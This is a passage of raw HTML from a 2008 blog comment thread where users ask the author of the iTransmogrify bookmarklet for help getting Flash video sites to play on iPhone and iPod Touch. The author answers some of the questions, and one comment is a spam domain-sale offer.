			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@Manor, thanks for the pointer, I&#8217;m adding that one to the <a href="http://code.google.com/p/itransmogrify/wiki/TestSuite" rel="nofollow">Test Suite</a>.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36488">
     <div id="comment-36488">

		<div class="comment-meta commentmetadata">
			<strong>Christian</strong>
			<span class="comment-timestamp">2:35pm on Tuesday, February 12th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36488" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f3546414395dd55fb4c9073fecc0aaeadbfba64836990d6ecb0fc7a7f1fee7f1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3546414395dd55fb4c9073fecc0aaeadbfba64836990d6ecb0fc7a7f1fee7f1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Great program, will test it as soon as I get my iPod Touch.</p>
<p>Quick suggestion: if you can make it compatible with Pandora.com you will be amazed, there has to be a way.</p>
<p>-Christian</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-36576">
     <div id="comment-36576">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.gmail.com" class="url" rel="ugc external nofollow">lalballer08</a></strong>
			<span class="comment-timestamp">6:42pm on Thursday, February 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36576" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.gmail.com"><img alt='' src='https://secure.gravatar.com/avatar/05c528a0130a8309603ec2f7081c1fce5e012fd8cd431899e562fb654ba84c18?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c528a0130a8309603ec2f7081c1fce5e012fd8cd431899e562fb654ba84c18?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I tried the itransmogrify. Did everything that was promised by the author. But when I try to play the online flash videos it gives me a message to download a flash player of the latest version on my iPhone. Does anybody know any other way this can be done?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-36582">
     <div id="comment-36582">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">8:03pm on Thursday, February 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36582" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Please leave a url for the site you&#8217;re having trouble with so I can figure out what went wrong.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-36642">
     <div id="comment-36642">

		<div class="comment-meta commentmetadata">
			<strong>yangz</strong>
			<span class="comment-timestamp">1:05am on Saturday, February 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36642" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/5ff5e39bf1b2315d342170afff03ac06669d7e21a3af853f06e530cad10842a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ff5e39bf1b2315d342170afff03ac06669d7e21a3af853f06e530cad10842a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>work nice thank u</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36645">
     <div id="comment-36645">

		<div class="comment-meta commentmetadata">
			<strong>Joe</strong>
			<span class="comment-timestamp">1:44am on Saturday, February 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36645" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4c94a4354c34c0b30fe205f83f06fdc9987862dbbbae54eefa064d3e69a3a3b1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c94a4354c34c0b30fe205f83f06fdc9987862dbbbae54eefa064d3e69a3a3b1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Dear Joe,<br />
I have itransmogrify.com</p>
<p>It has nice type in  traffic and revenue,if you want this domain name,let me know.</p>
<p>It can bring you lots of $$$$$$$.</p>
<p>If you want this domain name ,please get back to me with kind offer.Thanks a lot.</p>
<p>Regards,<br />
Joe</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-36647">
     <div id="comment-36647">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">1:59am on Saturday, February 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36647" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I was about to delete that as spam, but then I thought someone else might be interested. Feel free to contact <a href="mailto:reg@wimpu.com" rel="nofollow">reg@wimpu.co</a> if you are.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36909">
     <div id="comment-36909">

		<div class="comment-meta commentmetadata">
			<strong>Alex</strong>
			<span class="comment-timestamp">1:24am on Thursday, February 21st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36909" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/aa8678dae23e103387bae248812c500671ee45c87f69ca03768e595a13548a6a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa8678dae23e103387bae248812c500671ee45c87f69ca03768e595a13548a6a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>help!!!!! it won&#8217;t work!!! When i delete the <a href="http://joemaller" rel="nofollow ugc">http://joemaller</a>&#8230; etc., and click the bookmark, nothing happens! One time it said that safari couldn&#8217;t open the page because it is local&#8230; help!! I have 1.1.3&#8230; Do you think that has something to do with it??? Please help</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-36910">
     <div id="comment-36910">

		<div class="comment-meta commentmetadata">
			<strong>Alex</strong>
			<span class="comment-timestamp">1:24am on Thursday, February 21st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36910" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/aa8678dae23e103387bae248812c500671ee45c87f69ca03768e595a13548a6a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa8678dae23e103387bae248812c500671ee45c87f69ca03768e595a13548a6a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>sorry i meant *firmwire* update 1.1.3</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36965">
     <div id="comment-36965">

		<div class="comment-meta commentmetadata">
			<strong>Alex</strong>
			<span class="comment-timestamp">1:05am on Friday, February 22nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36965" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/aa8678dae23e103387bae248812c500671ee45c87f69ca03768e595a13548a6a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa8678dae23e103387bae248812c500671ee45c87f69ca03768e595a13548a6a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Ah i restarted it (turned in off then back on) and now it works. Weird&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-37108">
     <div id="comment-37108">

		<div class="comment-meta commentmetadata">
			<strong>ivan</strong>
			<span class="comment-timestamp">1:01pm on Monday, February 25th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37108" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/20fd5f516af6748fde6867e764cca78d3ed01a8d46f9064c57c761c6297cbc89?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20fd5f516af6748fde6867e764cca78d3ed01a8d46f9064c57c761c6297cbc89?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>does pokertube works?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-37135">
     <div id="comment-37135">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://flickr.com" class="url" rel="ugc external nofollow">Randy</a></strong>
			<span class="comment-timestamp">11:43pm on Monday, February 25th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37135" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://flickr.com"><img alt='' src='https://secure.gravatar.com/avatar/debdc0858bbb1f37233e8307e878457c7fe1091b9226ac192af7346d12e6061e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/debdc0858bbb1f37233e8307e878457c7fe1091b9226ac192af7346d12e6061e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I haven&#8217;t been able to play Flickr photo slideshows on my iPod Touch while using iTransmogrify. Am I doing something wrong?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-37199">
     <div id="comment-37199">

		<div class="comment-meta commentmetadata">
			<strong>ga</strong>
			<span class="comment-timestamp">10:13am on Wednesday, February 27th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37199" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c593fa0b18c565dae8d59e26ff626f3049b3597665d6b41dabe0d80472f3a1a9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c593fa0b18c565dae8d59e26ff626f3049b3597665d6b41dabe0d80472f3a1a9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>can you try <a href="http://www.deezer.com" rel="nofollow ugc">http://www.deezer.com</a><br />
best music site on the net</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-37291">
     <div id="comment-37291">

		<div class="comment-meta commentmetadata">
			<strong>richard</strong>
			<span class="comment-timestamp">6:02pm on Thursday, February 28th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37291" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/83d8fea9ce4a8bfb91fb4608ebfc2a222d3cde20d2c7b230b8d867f37a21fe5c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83d8fea9ce4a8bfb91fb4608ebfc2a222d3cde20d2c7b230b8d867f37a21fe5c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hey joe!</p>
<p>i just stumbled across here. good job! thanks a lot!</p>
<p>do you think you can help me to hear my preferred german radio station on my iphone too?!</p>
<p><a href="http://www.dradio.de" rel="nofollow ugc">http://www.dradio.de</a></p>
<p>on the right side they offer a variety of formats &#8211; flash is among them. (i&#8217;m talking about &#8220;deutschlandradio kultur&#8221;)</p>
<p>and it would be even better if i could also watch the flash clips on <a href="http://www.zeit.de" rel="nofollow ugc">http://www.zeit.de</a> ! ;)</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-37309">
     <div id="comment-37309">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://peterconiglio.wordpress.com" class="url" rel="ugc external nofollow">Paolo</a></strong>
			<span class="comment-timestamp">11:17pm on Thursday, February 28th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37309" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://peterconiglio.wordpress.com"><img alt='' src='https://secure.gravatar.com/avatar/68db38fdf087f9a72e99794f6ce88a209d7e6ab4efdb2d81180e8af2016976cc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68db38fdf087f9a72e99794f6ce88a209d7e6ab4efdb2d81180e8af2016976cc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Man, you are my god. Thank you!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-37353">
     <div id="comment-37353">

		<div class="comment-meta commentmetadata">
			<strong>ivan</strong>
			<span class="comment-timestamp">2:13pm on Friday, February 29th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37353" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/20fd5f516af6748fde6867e764cca78d3ed01a8d46f9064c57c761c6297cbc89?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20fd5f516af6748fde6867e764cca78d3ed01a8d46f9064c57c761c6297cbc89?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p><a href="http://www.pokertube.com" rel="nofollow ugc">http://www.pokertube.com</a><br />
it would be great if it works, thanks joe!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-37442">
     <div id="comment-37442">

		<div class="comment-meta commentmetadata">
			<strong>mhenley</strong>
			<span class="comment-timestamp">12:03pm on Saturday, March 1st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37442" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4734856f04ef1a75fe635a328cf717ddca22ee227cc052a77b2c128f36c3ca63?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4734856f04ef1a75fe635a328cf717ddca22ee227cc052a77b2c128f36c3ca63?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi Joe. I can&#8217;t get this to work with CBS.com or sho.com. I&#8217;m a big fan of Survivor and Dexter. Am I expecting too much? Maybe it only works for youtube video. </p>
<p>Thanks for all you&#8217;re doing though. </p>
<p>Mava in Tennessee</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-37448">
     <div id="comment-37448">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:38pm on Saturday, March 1st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37448" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>There&#8217;s a lot more than just YouTube, but as far as I&#8217;ve been able to tell, CBS.com isn&#8217;t offering any iPod/iPhone compatible alternate content. If they have any sort of podcast or MP4 available please post instructions on where to find it and I&#8217;ll hook things up.</p>
<p>Both Dexter and Survivor are available from the iTunes store, they&#8217;re not free but they do look great on iPhone.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-37580">
     <div id="comment-37580">

		<div class="comment-meta commentmetadata">
			<strong>terry</strong>
			<span class="comment-timestamp">7:25pm on Sunday, March 2nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37580" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a253af58c042ebabc21f7eb7c42a130bad656fa0934bbc22a75bc2eb8eb27494?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a253af58c042ebabc21f7eb7c42a130bad656fa0934bbc22a75bc2eb8eb27494?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>joe can you try to add BBC iplayer</p>
<p>That would be wicked</p>
<p>Thanks terry</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-37584">
     <div id="comment-37584">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">8:05pm on Sunday, March 2nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37584" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@terry BBC iPlayer seems to be blocking IP addresses from outside the UK, all I can see is a big &#8220;Sorry, this programme is only available to play in the UK&#8221;.</p>
<p>I know BBC has a lot of video content on iTunes, is there something specific I should try to make work?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-37897">
     <div id="comment-37897">

		<div class="comment-meta commentmetadata">
			<strong>niall</strong>
			<span class="comment-timestamp">1:42pm on Thursday, March 6th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37897" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ba7a03dcd0dbe00aae347314083c9e38abfbc7d2707546c37d7c2827cb68918a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7a03dcd0dbe00aae347314083c9e38abfbc7d2707546c37d7c2827cb68918a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>thats pretty cool, how come it only works on some websites and not all of them?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-37899">
     <div id="comment-37899">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">2:12pm on Thursday, March 6th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-37899" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@niall The content has to exist in iPod/iPhone compatible format, and be served in a compatible way  for it to work. iTransmogrify! doesn&#8217;t enable Flash, it goes around it.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-38200">
     <div id="comment-38200">

		<div class="comment-meta commentmetadata">
			<strong>Jay</strong>
			<span class="comment-timestamp">12:53pm on Monday, March 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-38200" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2ab2229380730128f56f5c7a6b7c1f3126dd2bd9770931cc1068180e07c5e28c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ab2229380730128f56f5c7a6b7c1f3126dd2bd9770931cc1068180e07c5e28c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>it would be nice if it works with Imeem.com</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38213">
     <div id="comment-38213">

		<div class="comment-meta commentmetadata">
			<strong>JimStem</strong>
			<span class="comment-timestamp">3:59pm on Monday, March 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-38213" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f61349a92a4817b75c89cc171972878dd3f4d17eb82709f317f2700f5194e0d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f61349a92a4817b75c89cc171972878dd3f4d17eb82709f317f2700f5194e0d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe,<br />
I have a brand new ipod touch 16gb (with the new ipod apps on it too). I just added the itransmogriphy bookmark and when i load this page into my browser on the touch, i get a 404 error. I can&#8217;t get anything to load&#8230;.I actually got the javascript bookmark in by doing the iphone style load. Do I need to manually make the bookmark on the mac and then sync it? Even so, why am I getting a 404 on this page?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-38217">
     <div id="comment-38217">

		<div class="comment-meta commentmetadata">
			<strong>FishStik</strong>
			<span class="comment-timestamp">4:04pm on Monday, March 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-38217" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/35cf87172b4173e8399299c2d23f5a452379bfeea5744d44483657191cde405c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35cf87172b4173e8399299c2d23f5a452379bfeea5744d44483657191cde405c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Will this work for other flash-embedded videos besides YouTube?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38362">
     <div id="comment-38362">

		<div class="comment-meta commentmetadata">
			<strong>abdennor</strong>
			<span class="comment-timestamp">2:32pm on Wednesday, March 12th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-38362" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/41e8c649ee96b3ee53a7bf04a4c95662e0927bfde8f1931af433ed14c5ebae39?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41e8c649ee96b3ee53a7bf04a4c95662e0927bfde8f1931af433ed14c5ebae39?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>oh!!! merci, sa marche très bien!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-38602">
     <div id="comment-38602">

		<div class="comment-meta commentmetadata">
			<strong>Matt</strong>
			<span class="comment-timestamp">10:25pm on Sunday, March 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-38602" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/25b0d0f90af15a51bab8ca1402e08aecb2f1c06a9539d3247da0e12e9d81db5f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25b0d0f90af15a51bab8ca1402e08aecb2f1c06a9539d3247da0e12e9d81db5f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey i did wat u said  (<a href="http://joemaller.com/___?javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29" rel="ugc">http://joemaller.com/___?javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fjoemaller.com%2FiTransmogrify-latest.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29</a>)</p>
<p> on that site and i did it on my ipod deleted teh blue bit so it starts with javascript but it not working any help??</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-38604">
     <div id="comment-38604">

		<div class="comment-meta commentmetadata">
